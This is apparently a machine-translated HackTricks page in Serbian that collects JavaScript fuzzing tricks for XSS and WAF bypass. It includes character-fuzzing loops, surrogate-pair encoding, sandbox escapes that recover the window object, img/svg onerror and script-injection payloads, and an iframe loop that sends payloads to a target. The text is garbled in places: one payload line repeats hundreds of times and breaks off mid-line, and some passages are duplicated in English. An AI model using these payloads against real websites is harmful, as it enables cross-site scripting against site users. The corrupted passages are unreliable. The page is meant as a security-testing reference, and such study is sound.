32 KiB
Razne JS Trikove i Relevantne Informacije
Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!
- Da li radite u cybersecurity kompaniji? Želite li da vidite vašu kompaniju reklamiranu na HackTricks-u? Ili želite da imate pristup najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu? Proverite SUBSCRIPTION PLANS!
- Otkrijte The PEASS Family, našu kolekciju ekskluzivnih NFT-ova
- Nabavite zvanični PEASS & HackTricks swag
- Pridružite se 💬 Discord grupi ili telegram grupi ili me pratite na Twitter-u 🐦@carlospolopm.
- Podelite svoje hakovanje trikove slanjem PR-ova na hacktricks repo i hacktricks-cloud repo.
Javascript Fuzzing
Validni JS karakteri za komentare
//This is a 1 line comment
/* This is a multiline comment*/
#!This is a 1 line comment, but "#!" must to be at the beggining of the line
-->This is a 1 line comment, but "-->" must to be at the beggining of the line
for (let j = 0; j < 128; j++) {
for (let k = 0; k < 128; k++) {
for (let l = 0; l < 128; l++) {
if (j == 34 || k ==34 || l ==34)
continue;
if (j == 0x0a || k ==0x0a || l ==0x0a)
continue;
if (j == 0x0d || k ==0x0d || l ==0x0d)
continue;
if (j == 0x3c || k ==0x3c || l ==0x3c)
continue;
if (
(j == 47 && k == 47)
||(k == 47 && l == 47)
)
continue;
try {
var cmd = String.fromCharCode(j) + String.fromCharCode(k) + String.fromCharCode(l) + 'a.orange.ctf"';
eval(cmd);
} catch(e) {
var err = e.toString().split('\n')[0].split(':')[0];
if (err === 'SyntaxError' || err === "ReferenceError")
continue
err = e.toString().split('\n')[0]
}
console.log(err,cmd);
}
}
}
//From: https://balsn.tw/ctf_writeup/20191012-hitconctfquals/#bounty-pl33z
// From: Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 43). Kindle Edition.
log=[];
for(let i=0;i<=0xff;i++){
for(let j=0;j<=0xfff;j++){
try {
eval(`${String.fromCodePoint(i,j)}%$£234$`)
log.push([i,j])
}catch(e){}
}
}
console.log(log)//[35,33],[47,47]
Validni JS karakteri za nove linije
U JavaScript-u postoje određeni karakteri koji se koriste za predstavljanje novih linija. Ovi karakteri omogućavaju programerima da formatiraju svoj kod tako da bude čitljiv i organizovan. Evo nekoliko validnih JS karaktera za nove linije:
\n- predstavlja novu liniju\r- predstavlja povratak na početak linije\r\n- predstavlja kombinaciju povratka na početak linije i nove linije
Ovi karakteri se često koriste prilikom pisanja JavaScript koda kako bi se obezbedila jasnoća i preglednost.
//Javascript interpret as new line these chars:
String.fromCharCode(10) //0x0a
String.fromCharCode(13) //0x0d
String.fromCharCode(8232) //0xe2 0x80 0xa8
String.fromCharCode(8233) //0xe2 0x80 0xa8
for (let j = 0; j < 65536; j++) {
try {
var cmd = '"aaaaa";'+String.fromCharCode(j) + '-->a.orange.ctf"';
eval(cmd);
} catch(e) {
var err = e.toString().split('\n')[0].split(':')[0];
if (err === 'SyntaxError' || err === "ReferenceError")
continue;
err = e.toString().split('\n')[0]
}
console.log(`[${err}]`,j,cmd);
}
//From: https://balsn.tw/ctf_writeup/20191012-hitconctfquals/#bounty-pl33z
Validni JS razmaci u pozivu funkcije
Kada koristite JavaScript, možete koristiti razmake unutar poziva funkcije kako biste izbjegli detekciju neželjenog koda. Ovo je korisna tehnika za izvršavanje XSS napada. Evo nekoliko primjera kako možete koristiti razmake u pozivu funkcije:
alert`xss`
alert `xss`
alert/*xss*/`xss`
alert/*xss*/ `xss`
alert /*xss*/ `xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*xss*/`xss`
alert/*
```javascript
// Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (pp. 40-41). Kindle Edition.
// Check chars that can be put in between in func name and the ()
function x(){}
log=[];
for(let i=0;i<=0x10ffff;i++){
try {
eval(`x${String.fromCodePoint(i)}()`)
log.push(i)
}catch(e){}
}
console.log(log)v//9,10,11,12,13,32,160,5760,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,813 232,8233,8239,8287,12288,65279
Validni znakovi za generisanje stringova
<p>Here is a list of valid characters that can be used to generate strings:</p>
<p>Ovde je lista validnih znakova koji mogu biti korišćeni za generisanje stringova:</p>
// Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (pp. 41-42). Kindle Edition.
// Check which pairs of chars can make something be a valid string
log=[];
for(let i=0;i<=0x10ffff;i++){
try {
eval(`${String.fromCodePoint(i)}%$£234${String.fromCodePoint(i)}`)
log.push(i)
}catch(e){}
}
console.log(log) //34,39,47,96
//single quote, quotes, backticks & // (regex)
Surrogate Pairs BF
Ova tehnika neće biti vrlo korisna za XSS, ali može biti korisna za zaobilaženje WAF zaštite. Ovaj Python kod prima kao ulaz 2 bajta i traži zamjenske parove koji imaju prvi bajt kao posljednje bajtove visokog zamjenskog para i posljednji bajt kao posljednji bajt niskog zamjenskog para.
def unicode(findHex):
for i in range(0,0xFFFFF):
H = hex(int(((i - 0x10000) / 0x400) + 0xD800))
h = chr(int(H[-2:],16))
L = hex(int(((i - 0x10000) % 0x400 + 0xDC00)))
l = chr(int(L[-2:],16))
if(h == findHex[0]) and (l == findHex[1]):
print(H.replace("0x","\\u")+L.replace("0x","\\u"))
Više informacija:
- https://github.com/dreadlocked/ctf-writeups/blob/master/nn8ed/README.md
- https://mathiasbynens.be/notes/javascript-unicode https://mathiasbynens.be/notes/javascript-encoding
Faziranje protokola javascript{}:
// Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 34). Kindle Edition.
log=[];
let anchor = document.createElement('a');
for(let i=0;i<=0x10ffff;i++){
anchor.href = `javascript${String.fromCodePoint(i)}:`;
if(anchor.protocol === 'javascript:') {
log.push(i);
}
}
console.log(log)//9,10,13,58
// Note that you could BF also other possitions of the use of multiple chars
// Test one option
let anchor = document.createElement('a');
anchor.href = `javascript${String.fromCodePoint(58)}:alert(1337)`;
anchor.append('Click me')
document.body.append(anchor)
// Another way to test
<a href="javascript:alert(1337)">Test</a>
URL Fuzziranje
URL fuzziranje je tehnika koja se koristi za pronalaženje ranjivosti u web aplikacijama. Ova tehnika uključuje slanje različitih varijacija URL-ova kako bi se otkrile potencijalne ranjivosti. Fuzziranje URL-ova može otkriti skrivene direktorijume, nepotpuno implementirane funkcionalnosti ili čak ranjivosti poput SQL injekcija ili XSS-a.
Da biste izvršili URL fuzziranje, možete koristiti alate poput Burp Suite ili OWASP ZAP. Ovi alati omogućavaju automatsko slanje velikog broja varijacija URL-ova i analizu odgovora servera. Takođe možete koristiti i ručno URL fuzziranje, gde ručno pravite različite varijacije URL-ova i analizirate odgovore.
Prilikom URL fuzziranja, možete koristiti različite tehnike poput dodavanja specijalnih karaktera, promene parametara ili dodavanja dodatnih direktorijuma. Važno je biti kreativan i isprobavati različite kombinacije kako biste otkrili potencijalne ranjivosti.
URL fuzziranje je moćna tehnika koja može otkriti ranjivosti koje bi inače mogle proći neprimećene. Međutim, važno je napomenuti da je ova tehnika legalna samo ako se koristi u okviru zakonitog pentestinga ili sa pristankom vlasnika web aplikacije.
// Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (pp. 36-37). Kindle Edition.
// Before the protocol
a=document.createElement('a');
log=[];
for(let i=0;i<=0x10ffff;i++){
a.href = `${String.fromCodePoint(i)}https://hacktricks.xyz`;
if(a.hostname === 'hacktricks.xyz'){
log.push(i);
}
}
console.log(log) //0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32
// Between the slashes
a=document.createElement('a');
log=[];
for(let i=0;i<=0x10ffff;i++){
a.href = `/${String.fromCodePoint(i)}/hacktricks.xyz`;
if(a.hostname === 'hacktricks.xyz'){
log.push(i);
}
}
console.log(log) //9,10,13,47,92
HTML Fuzziranje
HTML fuzziranje je tehnika koja se koristi za pronalaženje ranjivosti u HTML kodu. Ova tehnika uključuje slanje različitih vrsta ulaznih podataka kako bi se testirala reakcija ciljanog veb sajta. Cilj je pronaći ranjivosti koje mogu dovesti do XSS (Cross-Site Scripting) napada.
Da biste izvršili HTML fuzziranje, možete koristiti alate za automatsko testiranje ranjivosti ili ručno slati različite vrste ulaznih podataka. Ovi podaci mogu uključivati specijalne karaktere, HTML oznake, JavaScript kod ili druge vrste manipulativnih ulaznih podataka.
Kada se ovi podaci šalju ciljanom veb sajtu, cilj je da se identifikuju ranjivosti koje mogu dovesti do izvršavanja neželjenog koda na strani klijenta. Ovo može uključivati ubacivanje zlonamernog JavaScript koda koji će se izvršiti kada korisnik poseti zaraženu stranicu.
HTML fuzziranje je važan korak u procesu testiranja bezbednosti veb aplikacija. Pronalaženje i ispravljanje ranjivosti XSS napada može pomoći u zaštiti veb sajtova od potencijalnih napadača i očuvanju integriteta podataka.
// Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 38). Kindle Edition.
// Fuzzing chars that can close an HTML comment
let log=[];
let div = document.createElement('div');
for(let i=0;i<=0x10ffff;i++){
div.innerHTML=`<!----${String.fromCodePoint(i)}><span></span>-->`;
if(div.querySelector('span')){
log.push(i);
}
}
console.log(log)//33,45,62
Analiziranje atributa
Alat Hackability inspector iz Portswiggera pomaže u analiziranju atributa javascript objekta. Provjerite: https://portswigger-labs.net/hackability/inspector/?input=x.contentWindow&html=%3Ciframe%20src=//subdomain1.portswigger-labs.net%20id=x%3E
.map js fajlovi
- Trik za preuzimanje .map js fajlova: https://medium.com/@bitthebyte/javascript-for-bug-bounty-hunters-part-2-f82164917e7
- Možete koristiti ovaj alat za analizu ovih fajlova https://github.com/paazmaya/shuji

"--" Dodela
Operator dekrementacije -- takođe je dodela. Ovaj operator uzima vrednost i smanjuje je za jedan. Ako ta vrednost nije broj, postaviće se na NaN. Ovo se može koristiti za uklanjanje sadržaja promenljivih iz okruženja.
Trikovi sa funkcijama
.call i .apply
Metoda .call funkcije se koristi za izvršavanje funkcije.
Prvi argument koji očekuje podrazumevano je vrednost this i ako ništa nije pruženo, window će biti ta vrednost (osim ako se ne koristi strict mode).
function test_call(){
console.log(this.value); //baz
}
new_this={value:"hey!"}
test_call.call(new_this);
// To pass more arguments, just pass then inside .call()
function test_call() {
console.log(arguments[0]); //"arg1"
console.log(arguments[1]); //"arg2"
console.log(this); //[object Window]
}
test_call.call(null, "arg1", "arg2")
// If you use the "use strict" directive "this" will be null instead of window:
function test_call() {
"use strict";
console.log(this); //null
}
test_call.call(null)
//The apply function is pretty much exactly the same as the call function with one important difference, you can supply an array of arguments in the second argument:
function test_apply() {
console.log(arguments[0]); //"arg1"
console.log(arguments[1]); //"arg2"
console.log(this); //[object Window]
}
test_apply.apply(null, ["arg1", "arg2"])
Arrow funkcije
Strelice funkcije vam omogućavaju da lakše generišete funkcije u jednom redu (ako ih razumete)
// Traditional
function (a){ return a + 1; }
// Arrow forms
a => a + 100;
a => {a + 100};
// Traditional
function (a, b){ return a + b + 1; }
// Arrow
(a, b) => a + b + 100;
// Tradictional no args
let a = 4;
let b = 2;
function (){ return a + b + 1; }
// Arrow
let a = 4;
let b = 2;
() => a + b + 1;
Dakle, većina prethodnih funkcija zapravo su beskorisne jer ih ne čuvamo nigde da bismo ih mogli pozvati. Na primer, kreiranje funkcije plusone:
// Traductional
function plusone (a){ return a + 1; }
//Arrow
plusone = a => a + 100;
Bind funkcija
Bind funkcija omogućava kreiranje kopije funkcije koja modifikuje objekat this i zadate parametre.
//This will use the this object and print "Hello World"
var fn = function ( param1, param2 ) {
console.info( this, param1, param2 );
}
fn('Hello', 'World')
//This will still use the this object and print "Hello World"
var copyFn = fn.bind();
copyFn('Hello', 'World')
//This will use the "console" object as "this" object inside the function and print "fixingparam1 Hello"
var bindFn_change = fn.bind(console, "fixingparam1");
bindFn_change('Hello', 'World')
//This will still use the this object and print "fixingparam1 Hello"
var bindFn_thisnull = fn.bind(null, "fixingparam1");
bindFn_change('Hello', 'World')
//This will still use the this object and print "fixingparam1 Hello"
var bindFn_this = fn.bind(this, "fixingparam1");
bindFn_change('Hello', 'World')
{% hint style="info" %}
Imajte na umu da pomoću bind možete manipulisati objektom this koji će se koristiti prilikom pozivanja funkcije.
{% endhint %}
Curenje koda funkcije
Ako možete pristupiti objektu funkcije, možete dobiti kod te funkcije.
function afunc(){
return 1+1;
}
console.log(afunc.toString()); //This will print the code of the function
console.log(String(afunc)); //This will print the code of the function
console.log(this.afunc.toString()); //This will print the code of the function
console.log(global.afunc.toString()); //This will print the code of the function
U slučajevima kada funkcija nema ime, još uvek možete prikazati kod funkcije iznutra:
(function (){ return arguments.callee.toString(); })()
(function (){ return arguments[0]; })("arg0")
Neki slučajni načini za izdvajanje koda funkcije (čak i komentara) iz druge funkcije:
(function (){ return retFunc => String(arguments[0]) })(a=>{/* Hidden commment */})()
(function (){ return retFunc => Array(arguments[0].toString()) })(a=>{/* Hidden commment */})()
(function (){ return String(this)}).bind(()=>{ /* Hidden commment */ })()
(u=>(String(u)))(_=>{ /* Hidden commment */ })
(u=>_=>(String(u)))(_=>{ /* Hidden commment */ })()
Sandbox Escape - Povratak window objekta
Objekat Window omogućava pristup globalno definisanim funkcijama kao što su alert ili eval.
{% code overflow="wrap" %}
// Some ways to access window
window.eval("alert(1)")
frames
globalThis
parent
self
top //If inside a frame, this is top most window
// Access window from document
document.defaultView.alert(1)
// Access document from a node object
node = document.createElement('div')
node.ownerDocument.defaultView.alert(1)
// There is a path property on each error event whose last element is the window
<img src onerror=event.path.pop().alert(1337)>
// In other browsers the method is
<img src onerror=event.composedPath().pop().alert(1337)>
// In case of svg, the "event" object is called "evt"
<svg><image href=1 onerror=evt.composedPath().pop().alert(1337)>
// Abusing Error.prepareStackTrace to get Window back
Error.prepareStackTrace=function(error, callSites){
2 callSites.shift().getThis().alert(1337);
3 };
4 new Error().stack
// From an HTML event
// Events from HTML are executed in this context
with(document) {
with(element) {
//executed event
}
}
// Because of that with(document) it's possible to access properties of document like:
<img src onerror=defaultView.alert(1337)>
<img src onerror=s=createElement('script');s.append('alert(1337)');appendChild(s)>
{% endcode %}
Prekidna tačka na pristup vrednosti
// Stop when a property in sessionStorage or localStorage is set/get
// via getItem or setItem functions
sessionStorage.getItem = localStorage.getItem = function(prop) {
debugger;
return sessionStorage[prop];
}
localStorage.setItem = function(prop, val) {
debugger;
localStorage[prop] = val;
}
// Stop when anyone sets or gets the property "ppmap" in any object
// For example sessionStorage.ppmap
// "123".ppmap
// Useful to find where weird properties are being set or accessed
// or to find where prototype pollutions are occurring
function debugAccess(obj, prop, debugGet=true){
var origValue = obj[prop];
Object.defineProperty(obj, prop, {
get: function () {
if ( debugGet )
debugger;
return origValue;
},
set: function(val) {
debugger;
origValue = val;
}
});
};
debugAccess(Object.prototype, 'ppmap')
Automatski pristup pretraživaču za testiranje payloada
Sometimes, when testing for Cross-Site Scripting (XSS) vulnerabilities, it can be useful to automate the process of accessing a target website with different payloads. This can help identify potential vulnerabilities and test the effectiveness of various XSS attack vectors.
U nekim slučajevima, prilikom testiranja ranjivosti Cross-Site Scripting (XSS), korisno je automatizovati proces pristupa ciljnom veb sajtu sa različitim payloadima. Ovo može pomoći u identifikaciji potencijalnih ranjivosti i testiranju efikasnosti različitih vektora napada XSS.
To achieve this, you can use JavaScript to automatically load and execute the payloads in the browser. By injecting the necessary code into the target website, you can trigger the execution of the payloads without manual intervention.
Da biste to postigli, možete koristiti JavaScript da automatski učitate i izvršite payloade u pretraživaču. Ubacivanjem odgovarajućeg koda na ciljni veb sajt, možete pokrenuti izvršavanje payloada bez ručnog intervencije.
Here is an example of how you can achieve automatic browser access to test payloads:
Evo primera kako možete postići automatski pristup pretraživaču za testiranje payloada:
<script>
// Define an array of payloads
var payloads = [
"<script>alert('XSS');</script>",
"<img src='x' onerror='alert(\"XSS\")'>",
"<svg onload='javascript:alert(\"XSS\")'></svg>"
];
// Loop through the payloads and load them in the browser
for (var i = 0; i < payloads.length; i++) {
var iframe = document.createElement("iframe");
iframe.src = "https://target-website.com/?payload=" + encodeURIComponent(payloads[i]);
document.body.appendChild(iframe);
}
</script>
This code snippet creates an array of payloads and then loops through each payload, creating an iframe element for each one. The iframe's source is set to the target website with the payload as a query parameter. By appending the payload to the URL, the browser will automatically load and execute the payload.
Ovaj kodni odlomak kreira niz payloada, a zatim prolazi kroz svaki payload, stvarajući iframe element za svaki od njih. Izvor iframa se postavlja na ciljni veb sajt sa payloadom kao parametrom upita. Dodavanjem payloada na URL, pretraživač će automatski učitati i izvršiti payload.
By using this technique, you can quickly test multiple payloads and identify any potential XSS vulnerabilities in the target website.
Korišćenjem ove tehnike, možete brzo testirati više payloada i identifikovati potencijalne XSS ranjivosti na ciljnom veb sajtu.
//Taken from https://github.com/svennergr/writeups/blob/master/inti/0621/README.md
const puppeteer = require("puppeteer");
const realPasswordLength = 3000;
async function sleep(ms) {
return new Promise((resolve) => setTimeout(resolve, ms));
}
(async () => {
const browser = await puppeteer.launch();
const page = await browser.newPage();
//Loop to iterate through different values
for (let i = 0; i < 10000; i += 100) {
console.log(`Run number ${i}`);
const input = `${"0".repeat(i)}${realPasswordLength}`;
console.log(` https://challenge-0621.intigriti.io/passgen.php?passwordLength=${input}&allowNumbers=true&allowSymbols=true×tamp=1624556811000`);
//Go to the page
await page.goto(
`https://challenge-0621.intigriti.io/passgen.php?passwordLength=${input}&allowNumbers=true&allowSymbols=true×tamp=1624556811000`
);
//Call function "generate()" inside the page
await page.evaluate("generate()");
//Get node inner text from an HTML element
const passwordContent = await page.$$eval(
".alert .page-content",
(node) => node[0].innerText
);
//Transform the content and print it in console
const plainPassword = passwordContent.replace("Your password is: ", "");
if (plainPassword.length != realPasswordLength) {
console.log(i, plainPassword.length, plainPassword);
}
await sleep(1000);
}
await browser.close();
})();
Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!
- Da li radite u cybersecurity kompaniji? Želite li da vidite svoju kompaniju reklamiranu na HackTricks-u? Ili želite da imate pristup najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu? Proverite SUBSCRIPTION PLANS!
- Otkrijte The PEASS Family, našu kolekciju ekskluzivnih NFT-ova
- Nabavite zvanični PEASS & HackTricks swag
- Pridružite se 💬 Discord grupi ili telegram grupi ili me pratite na Twitter-u 🐦@carlospolopm.
- Podelite svoje hakovanje trikove slanjem PR-ova na hacktricks repo i hacktricks-cloud repo.